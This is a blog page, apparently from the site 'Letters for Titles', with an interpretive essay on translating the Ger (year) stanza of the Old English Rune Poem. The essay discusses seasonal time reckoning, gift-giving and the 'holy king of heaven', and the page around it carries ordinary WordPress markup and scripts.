var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='fsb-image-css' href='https://lettersfortitles.com/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://lettersfortitles.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.9' type='text/css' media='all' />


<!-- Scripts -->
<script type="text/javascript" src="https://lettersfortitles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/uploads/padma/cache/responsive-grid-js-https-dd2c497.js?ver=6.8.3" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.3.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,jpg","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lettersfortitles.com","hash_tracking":"false","v4_id":"G-YQ3C02LS84"};/* ]]> */
</script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>

<!--[if lt IE 9]>
<script src="https://lettersfortitles.com/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://lettersfortitles.com/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://lettersfortitles.com/feed/" title="Letters for Titles" />
<link rel="pingback" href="https://lettersfortitles.com/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Letters for Titles &raquo; Feed" href="https://lettersfortitles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Letters for Titles &raquo; Comments Feed" href="https://lettersfortitles.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Letters for Titles &raquo; Translating Ger Comments Feed" href="https://lettersfortitles.com/translating-ger/feed/" />


<!-- Favicon -->
<link rel="shortcut icon" type="image/ico" href="https://lettersfortitles.com/wp-content/uploads/2020/12/L-1.jpg" />


<link rel="https://api.w.org/" href="https://lettersfortitles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lettersfortitles.com/wp-json/wp/v2/posts/10664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lettersfortitles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lettersfortitles.com/?p=10664' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lettersfortitles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flettersfortitles.com%2Ftranslating-ger%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lettersfortitles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flettersfortitles.com%2Ftranslating-ger%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style>
<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MECY5EX020"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MECY5EX020');
</script>

<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lettersfortitles.com/wp-content/uploads/2020/12/L-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://lettersfortitles.com/wp-content/uploads/2020/12/L-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lettersfortitles.com/wp-content/uploads/2020/12/L-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://lettersfortitles.com/wp-content/uploads/2020/12/L-1-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a {
text-decoration: none !important;
}

html body .is-form-style input.is-search-input {
    margin-bottom: 0;
    border-radius: 5px;
   font-family: 'Special Elite', cursive;}
		</style>
		   			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			style="font-family:SpecialElite"			</style>
					<style type="text/css">
					.is-form-style-1.is-form-id-9777 .is-search-input:focus,
			.is-form-style-1.is-form-id-9777 .is-search-input:hover,
			.is-form-style-1.is-form-id-9777 .is-search-input,
			.is-form-style-2.is-form-id-9777 .is-search-input:focus,
			.is-form-style-2.is-form-id-9777 .is-search-input:hover,
			.is-form-style-2.is-form-id-9777 .is-search-input,
			.is-form-style-3.is-form-id-9777 .is-search-input:focus,
			.is-form-style-3.is-form-id-9777 .is-search-input:hover,
			.is-form-style-3.is-form-id-9777 .is-search-input,
			.is-form-id-9777 .is-search-input:focus,
			.is-form-id-9777 .is-search-input:hover,
			.is-form-id-9777 .is-search-input {
                                                                                                background-color: #f9f7f4 !important;			}
                        			</style>
		</head><body class="wp-singular post-template-default single single-post postid-10664 single-format-standard wp-embed-responsive wp-theme-padma padma custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-10664 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w3u581b85f562116" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fluid-24-20-24 responsive-grid wrapper-mirroring-w8458011509e600a wrapper-first" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-4 grid-width-16"><figure id="block-bbz580e94e91b22c" class="block block-type-image block-fixed-height" data-alias="" itemscope="" itemtype="http://schema.org/ImageObject"><div class="block-content"><a href="http://lettersfortitles.com" rel="" class="image" ><img src="https://lettersfortitles.com/wp-content/uploads/2020/11/blank.png" alt="" title="" itemprop="contentURL"/></a></div></figure></section></section></div></div><div id="wrapper-wtc581b85f563735" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fluid-24-20-24 responsive-grid wrapper-last" data-alias="Main Content"><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-1 grid-width-22"><div id="block-bxs581b85f568edf" class="block block-type-content block-fluid-height" data-alias=""><div class="block-content"><div class="loop"><article id="post-10664" class="post-10664 post type-post status-publish format-standard has-post-thumbnail hentry category-the-future tag-beowulf tag-ge tag-ger tag-king-of-heaven tag-letters-for-titles tag-old-english tag-rune-poem tag-translation tag-vern-tonkin tag-y author-lizardpansy default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/lettersfortitles.com\/translating-ger\/","headLine":"Translating Ger","author":{"@type":"Person","name":"lizardpansy","url":"https:\/\/lettersfortitles.com\/author\/lizardpansy\/"},"publisher":{"@type":"Organization","name":"Letters for Titles","url":"https:\/\/lettersfortitles.com","logo":{"@type":"ImageObject","url":false}},"image":"https:\/\/lettersfortitles.com\/wp-content\/uploads\/2023\/01\/translating-ger-lettersfortitles-vern-tonkin.jpg","dateCreated":"2023-01-12T07:14:24+00:00","datePublished":"2023-01-12T07:14:24+00:00","dateModified":"2023-09-29T20:12:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://lettersfortitles.com/translating-ger/" /><header><h1 class="entry-title" itemprop="headline">Translating Ger</h1></header><div class="entry-content" itemprop="text"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-14497" title="The winter waves are locked in fetters of ice until comes another year in the yards, as it does now, which continually we attend to, the season gloriously bright. " src="https://lettersfortitles.com/wp-content/uploads/2023/01/translating-ger-lettersfortitles-vern-tonkin.jpg" alt="" width="900" height="482" srcset="https://lettersfortitles.com/wp-content/uploads/2023/01/translating-ger-lettersfortitles-vern-tonkin.jpg 1170w, https://lettersfortitles.com/wp-content/uploads/2023/01/translating-ger-lettersfortitles-vern-tonkin-300x161.jpg 300w, https://lettersfortitles.com/wp-content/uploads/2023/01/translating-ger-lettersfortitles-vern-tonkin-1080x578.jpg 1080w, https://lettersfortitles.com/wp-content/uploads/2023/01/translating-ger-lettersfortitles-vern-tonkin-150x80.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /><a href="https://lettersfortitles.com/stanza-12-year/" target="_blank" rel="noopener">This stanza</a> is about <a href="https://lettersfortitles.com/the-future/" target="_blank" rel="noopener">time</a>. Some see it as a specific time, like harvest when the bright <em>bleda</em> (fruits) mentioned are ready for eating. Others translate this as springtime, when <em>bleda</em>, which also means blossoms and green shoots, appear on plants. Which <em>bleda </em>do we want? In Old English poetry, multiple meanings apply. What kind of temporality were the people of the Rune Poem working with? We can look closely anywhere in Old English and see it, but we ought to pay attention here in the Ger stanza to find out how they managed their solar time reckoning at least. <a href="https://lettersfortitles.com/how-to-see-the-pair-in-the-middle/" target="_blank" rel="noopener">The moon is another matter.</a></p>
<p>The name of this rune is <em>ger</em>, year. What is a year? A cycling of the seasons. There is a time when the sun is with us a lot, and then another time after that when it is not, and then when it is again. Time is a circle. Time is a cycle. When the sun is gone you miss it, <a href="https://lettersfortitles.com/translating-ice/" target="_blank" rel="noopener">you sit in the frost</a>, watch your supplies from the growing season dwindle and would desperately like to know when the sun will again increase its time with us each day. Time is endless duration. Time has a start. When does it start? <a href="https://lettersfortitles.com/i-is-for-iceland-spar/" target="_blank" rel="noopener">Watch the sun and see</a>. It rises and sets in a slightly different spot on the horizon every day, you can mark its shifting position, farther away or closer to a middle. Time is a line. Time is an arc.</p>
<p>Each end of the sun&#8217;s road, when it turns back the other way, is a solstice. When the sun reaches the cold end of one and starts moving back, we can call this a new year, many do as it is when all the life starts back up again. People of a different stripe like to observe the middle, the equinox where as much road stands before the sun as behind. Now look at the Rune Poem. The stanzas line up in thematic pairs from the ends to the middle. By pairing the Ger stanza with <em>Beorc</em>, Birch, the tree of earliest spring which puts out buds before the rest, and closest in timing to the middle of the sun&#8217;s road, the Rune Poem gives a clue that it was not the ends but the middle of the Sun&#8217;s path of life they thought of as a starting point to the year. <a href="https://lettersfortitles.com/the-middle/" target="_blank" rel="noopener">The middle does make an excellent beginning</a>. The sun gets to the middle of its path of life twice a year: the spring and the fall equinoxes, and there is no doubt which of these two middle moments the Ger stanza is talking about with its fruits and flowers. Time starts over in the spring.</p>
<p>Solar time reckoning wasn&#8217;t the main focus here in the Rune Poem, though, they did keep close track of it and of the moon, which rides its own path back and forth to a middle. But don&#8217;t forget what really counts on a more personal survival level to this culture&#8217;s time reckoning is the plants. The plants are food, and food for food. So when they are gone, we need to know when are they coming back. Because the frost came and killed everything and now we find out how well our harvest went. And how well everything can keep. When does the new year come and we can get the planting started? When you can see green growth on the branches. This is an important moment, it means <em><a href="https://lettersfortitles.com/translating-os/" target="_blank" rel="noopener">hiht</a>,</em> hope and exultation, but also trust and expectation. <a href="https://lettersfortitles.com/you-have-nothing-else/" target="_blank" rel="noopener">That might be all you have left</a> by the end of February start of March. <em>Hytan</em> means a softening of hardship. New growth says that the lean months are coming to an end and you can look forward to fruits on trees, crops growing, fodder for the <a href="https://lettersfortitles.com/translating-ice/" target="_blank" rel="noopener">livestock you&#8217;ve been able to hang onto</a> and feed through the winter. <a href="https://lettersfortitles.com/prosperity/" target="_blank" rel="noopener">Abundance is coming back</a> to the world, it is a new <em>ger.</em></p>
<p>How does it happen? God, that&#8217;s how. <a href="https://lettersfortitles.com/translating-os/" target="_blank" rel="noopener">There are plenty of gods in the Rune Poem</a>, the one in this stanza appears to be more Christian than the others by description: <em>halig heofones cyning,</em> the holy king of heaven. This is a usual description of the chief Christian deity. Of the gods known to the people of the Rune Poem, gods are not often kings. Christianity was a minor one of the many religions brought to Britain by the Romans, and it didn&#8217;t really take until the 6th and 7th centuries, roughly around the time the Rune Poem was written down. There was overlap, I&#8217;m saying, and In the Rune Poem, this <a href="https://lettersfortitles.com/kings">Christian sounding holy king of heaven</a> is what somebody of this culture might expect of a god who also holds the job of <em>cyning. </em></p>
<p>Look at what this king of heaven does, look at the word <em>syllan</em>: the king gives<em>. </em><a href="https://lettersfortitles.com/translating-gifu/" target="_blank" rel="noopener">I don&#8217;t need to tell you how important giving is</a> to the culture of the Rune Poem, in all the multiple ways it can happen. It is everything. It means everything, your own worth and honor as a person depends upon what you can give. Holding onto something is a dishonor even to whatever it is you are keeping. Who do you give to? Everybody must give to the <em>ðearfum</em>, the needy, and everybody must give to people they receive from, especially the <em>beornum:</em> the wealthy people who are the heads of your family, the chief, the <em>cyning</em>, and the gods, who all give what they have to you. This is not a two way street,<a href="https://lettersfortitles.com/rune-casting-feoh/" target="_blank" rel="noopener"> it&#8217;s a roundabout</a>. Giving is a paying of tribute to others and people trust in it. S<em>yllan,</em> or sellan (<a href="https://lettersfortitles.com/ᛄ/" target="_blank" rel="noopener">the letter Y is shifty</a>) is a word that means entrust, and it means giving what you are bound to give, the gods being no exception to the obligation. Everybody gives to them too, and they must give back. The god in the Ger stanza, the king even of the kings will do what kings do and give more than anybody else, it is everybody&#8217;s hope and expectation. They have more they give more. <em><a href="https://lettersfortitles.com/translating-ur/" target="_blank" rel="noopener">þæt wæs god cyning!</a></em></p>
<p>Who is this king of heaven, this <em>cyning</em> god? It seems this king is a fertility deity caught by the Ger stanza in the act of giving. Look at how it happens:<em> ðon god læteþ, </em>lets, as in allows to happen, but with a flavor of agency because <em>læteþ</em> means to lead, guide, conduct, bring forth, sprout, grow, spread, and marry. These are the actions of the spring. Green buds appear in the brown, they sprout and spread; it is an ushering in of newness, very welcome after the ice. The new life in spring doesn&#8217;t just happen, it is <a href="https://lettersfortitles.com/present/" target="_blank" rel="noopener">a tribute paid</a> by a generous king, somebody who might also serve their own king in another nested level of scale. Perhaps it&#8217;s kings all the way down?</p>
<p>Heaven&#8217;s king does not pay tribute to us, not directly, the Rune Poem makes this clear. It&#8217;s <em>syllan hrusan </em>to whom the god king gives: to the earth, the soil, the material ground. Then it is the earth who pays the tribute on to us, all of us, <a href="https://lettersfortitles.com/translating-day/" target="_blank" rel="noopener">the rich and the needy</a>, with gifts of <em>beorhte bleda</em>, bright blossoms that turn into fruits, with growing plants we can harvest in their time and eat through the winter and feed to our animals while we wait, with hope and expectation, to be entrusted again with another new year.</p>
   </div><footer class="entry-utility entry-utility-below entry-meta"> </strong> <a href="https://lettersfortitles.com/category/the-future/" rel="category tag">The Future</a>  ~  </strong> <span class="tag-links" itemprop="keywords"><a href="https://lettersfortitles.com/tag/beowulf/" rel="tag">Beowulf</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/ge/" rel="tag">Ge</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/ger/" rel="tag">Ger</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/king-of-heaven/" rel="tag">King of Heaven</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/letters-for-titles/" rel="tag">Letters for Titles</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/old-english/" rel="tag">Old English</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/rune-poem/" rel="tag">Rune Poem</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/translation/" rel="tag">Translation</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/vern-tonkin/" rel="tag">Vern Tonkin</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/y/" rel="tag">Y</a></span>  ~  <a href="https://lettersfortitles.com/translating-ger/#respond" title="Translating Ger &ndash; Comments" class="entry-comments"></a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://lettersfortitles.com/how-to-eat-a-birch-tree/" rel="prev"><span class="meta-nav">&larr;</span> How to Eat a Birch Tree</a></div><div class="nav-next" itemprop="url"><a href="https://lettersfortitles.com/translating-beorc/" rel="next">Translating Beorc <span class="meta-nav">&rarr;</span></a></div></div></div></div></div></section></section><section class="row row-2"><section class="column column-1 grid-left-1 grid-width-22"><aside id="block-b7964ff58c297ad1" class="block block-type-widget-area block-fluid-height" data-alias="single page slider" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="rev-slider-widget-3" class="widget widget_revslider">

			<!-- START Slider in use REVOLUTION SLIDER 6.6.16 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_12_1_wrapper" data-source="post" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;background-image:url(https://lettersfortitles.com/wp-content/uploads/2020/10/radnelac-copy-3.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;">
				<rs-module id="rev_slider_12_1" style="" data-version="6.6.16">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-7710" data-title="Stanza 13: Yew" data-link="//lettersfortitles.com/stanza-13-yew/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.80311">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Stanza 13 Yew lettersfortitles vern tonkin" width="930" height="1158" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/02/Stanza-13-Yew-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11181" data-title="How to Travel by Night" data-link="//lettersfortitles.com/how-to-travel-by-night/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.37549">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="How to Travel by Night LettersforTitles Vern Tonkin" width="2110" height="1534" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/01/How-to-Travel-by-Night-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10400" data-title="Translating Is" data-link="//lettersfortitles.com/translating-ice/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="2.86526">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="translating is letterfortitles vern tonkin" width="1361" height="475" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/12/translating-is-letterfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9283" data-title="Translating Gifu" data-link="//lettersfortitles.com/translating-gifu/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.7118">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="translatinggifu lettersfortitles verntonkin" width="1277" height="746" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/09/translatinggifu-lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8917" data-title="By Land and By Sea" data-link="//lettersfortitles.com/by-land-and-by-sea/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="bylandandbysea letters for titles vern tonkin" width="1348" height="1348" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/07/bylandandbysea-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10852" data-title="ᛒ" data-link="//lettersfortitles.com/%e1%9b%92/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᛒ LettersforTitles vern Tonkin" width="2200" height="2200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/12/ᛒ-LettersforTitles-vern-Tonkin-1.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7716" data-title="Stanza 15: Helix" data-link="//lettersfortitles.com/stanza-15-helix/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.87903">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="stanza 15 helix lettersfortitles vern tonkin" width="1090" height="1240" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/03/stanza-15-helix-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9883" data-title="H is for Hwat is it" data-link="//lettersfortitles.com/h-is-for-hwat-is-it/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.0431">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="H is for hwat is itIn Mortal Repose Diana Al Hadid Letters for titles vern tonkin" width="1210" height="1160" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/10/H-is-for-hwat-is-itIn-Mortal-Repose-Diana-Al-Hadid-Letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10509" data-title="How to Stab Somebody with an Icicle" data-link="//lettersfortitles.com/how-to-stab-somebody-with-an-icicle/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.33333">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="How to Stab Somebody with an Icicle LettersforTitles Vern Tonkin" width="2048" height="1536" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2021/09/How-to-Stab-Somebody-with-an-Icicle-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11540" data-title="ᛉ" data-link="//lettersfortitles.com/%e1%9b%89/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᛉ LettersforTitles Vern Tonkin" width="2240" height="2240" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2021/12/ᛉ-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10810" data-title="Rune Casting: Ger" data-link="//lettersfortitles.com/rune-casting-ger/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Rune Casting Ger Letters forTitles Vern Tonkin" width="1590" height="1590" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/12/Rune-Casting-Ger-Letters-forTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7684" data-title="Stanza 8: Joy" data-link="//lettersfortitles.com/stanza-8-joy/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="stanza 8joy letters for titles vern tonkin" width="964" height="964" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/10/stanza-8joy-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-14950" data-title="Alphybettyformed Verbage" data-link="//lettersfortitles.com/alphybettyformed-verbage/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.225">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="GreenNotebook Letters for Titles Vern Tonkin" width="1617" height="1320" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/11/GreenNotebook-Letters-for-Titles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9535" data-title="Translating Ing" data-link="//lettersfortitles.com/translating-ing/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="3.09278">
